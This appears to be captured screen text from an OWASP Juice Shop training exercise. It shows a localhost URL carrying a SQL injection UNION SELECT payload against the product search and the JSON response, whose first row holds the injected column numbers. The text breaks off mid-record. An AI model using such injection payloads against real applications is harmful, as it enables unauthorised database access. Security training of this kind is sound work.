 localhost:3000/rest/products/search?q=%27))%20UNION%20SELECT%201,2,3,4,5,6,7,8,9%20FROM%20sqlite_schem...
Pretty-print
{"status":"success","data":[{"id":1,"name":2,"description":3,"price":4,"deluxePrice":5,"image":6,"createdAt":7,"updatedAt":8,"deletedAt":9},
{"id":1,"name":"Apple Juice (1000ml)","description":"The all-time
classic.","price":1.99,"deluxePrice":0.99,"image":"apple_juice.jpg","createdAt":"2025-09-09 11:47:34.724 +00:00","updatedAt":"2025-09-09 11:47:34.724
+00:00","deletedAt":null},{"id":2,"name":"Orange Juice (1000ml)","description":"Made from oranges hand-picked by Uncle
Dittmeyer.","price":2.99,"deluxePrice":2.49,"image":"orange_juice.jpg","createdAt":"2025-09-09 11:47:34.724 +00:00","updatedAt":"2025-09-09
11:47:34.724 +00:00","deletedAt":null},{"id":3,"name":"Eggfruit Juice (500ml)","description":"Now with even more exotic
flavour.","price":8.99,"deluxePrice":8.99,"image":"eggfruit_juice.jpg","createdAt":"2025-09-09 11:47:34.724 +00:00","updatedAt":"2025-09-09
11:47:34.724 +00:00","deletedAt":null},{"id":4,"name":"Raspberry Juice (1000ml)","description":"Made from blended Raspberry Pi, water and
sugar.","price":4.99,"deluxePrice":4.99,"image":"raspberry_juice.jpg","createdAt":"2025-09-09 11:47:34.724 +00:00","updatedAt":"2025-09-09 11:47:34.724
+00:00","deletedAt":null},{"id":5,"name":"Lemon Juice (500ml)","description":"Sour but full of
vitamins.","price":2.99,"deluxePrice":1.99,"image":"lemon_juice.jpg","createdAt":"2025-09-09 11:47:34.724 +00:00","updatedAt":"2025-09-09 11:47:34.724
+00:00","deletedAt":null},{"id":6,"name":"Banana Juice (1000ml)","description":"Monkeys love it the
most.","price":1.99,"deluxePrice":1.99,"image":"banana_juice.jpg","createdAt":"2025-09-09 11:47:34.724 +00:00","updatedAt":"2025-09-09 11:47:34.724
+00:00","deletedAt":null},{"id":7,"name":"OWASP Juice Shop T-Shirt","description":"Real fans wear it
24/7!","price":22.49,"deluxePrice":22.49,"image":"fan_shirt.jpg","createdAt":"2025-09-09 11:47:34.724 +00:00","updatedAt":"2025-09-09 11:47:34.724
+00:00","deletedAt":null},{"id":8,"name":"OWASP Juice Shop CTF Girlie-Shirt","description":"For serious Capture-the-Flag heroines
only!","price":22.49,"deluxePrice":22.49,"image":"fan_girlie.jpg","createdAt":"2025-09-09 11:47:34.724 +00:00","updatedAt":"2025-09-09 11:47:34.724
+00:00","deletedAt":null},{"id":9,"name":"OWASP SSL Advanced Forensic Tool (O-Saft)","description":"O-Saft is an easy to use tool to show information
about SSL certificate and tests the SSL connection according given list of ciphers and various SSL configurations. <a
href=\"https://www.owasp.org/index.php/O-Saft\" target=\"_blank\">More...
</a>","price":0.01,"deluxePrice":0.01,"image":"orange_juice.jpg","createdAt":"2025-09-09 11:47:34.725 +00:00","updatedAt":"2025-09-09 11:47:34.725
+00:00","deletedAt":null},{"id":10,"name":"Christmas Super-Surprise-Box (2014 Edition)","description":"Contains a random selection of 10 bottles (each
500ml) of our tastiest juices and an extra fan shirt for an unbeatable price! (Seasonal special offer! Limited
availability!)","price":29.99,"deluxePrice":29.99,"image":"undefined.jpg","createdAt":"2025-09-09 11:47:34.725 +00:00","updatedAt":"2025-09-09
11:47:34.725 +00:00","deletedAt":"2025-09-09 11:47:34.769 +00:00"},{"id":11,"name":"Rippertuer Special Juice","description":"Contains a magical
collection of the rarest fruits gathered from all around the world, like Cherymoya Annona cherimola, Jabuticaba Myrciaria cauliflora, Bael Aegle
marmelos... and others, at an unbelievable price! <br />This item has been made unavailable because of lack of safety standards. (This product is
unsafe! We plan to remove it from the stock!)","price":16.99,"deluxePrice":16.99,"image":"undefined.jpg","createdAt":"2025-09-09 11:47:34.725
+00:00","updatedAt":"2025-09-09 11:47:34.725 +00:00","deletedAt":"2025-09-09 11:47:34.775 +00:00"},{"id":12,"name":"OWASP Juice Shop Sticker (2015/2016
design)","description":"Die-cut sticker with the official 2015/2016 logo. By now this is a rare collectors item. <em>Out of stock!
</em>","price":999.99,"deluxePrice":999.99,"image":"sticker.png","createdAt":"2025-09-09 11:47:34.725 +00:00","updatedAt":"2025-09-09 11:47:34.725
+00:00","deletedAt":"2025-09-09 11:47:34.779 +00:00"},{"id":13,"name":"OWASP Juice Shop Iron-Ons (16pcs)","description":"Upgrade your clothes with
washer safe <a href=\"https://www.stickeryou.com/products/owasp-juice-shop/794\" target=\"_blank\">iron-ons</a> of the OWASP Juice Shop or CTF